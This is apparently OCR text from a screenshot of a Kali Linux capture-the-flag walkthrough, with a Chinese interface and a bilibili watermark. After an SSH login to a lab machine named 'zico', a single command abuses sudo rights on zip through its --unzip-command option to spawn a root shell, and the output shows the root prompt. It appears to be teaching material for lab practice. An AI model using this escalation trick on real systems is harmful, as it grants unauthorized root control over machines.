 Applications
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H) kali linux
网络小骑士 bilibili
root@kali:~/Desktop# ssh zico@192.168.253.21
zico@192.168.253.21's password:
zico@zico:~$ sudo -u root zip exploit.zip exploit -T --unzip-command="sh -c /bin/bash"
updating: exploit (stored 0%)
root@zico:~#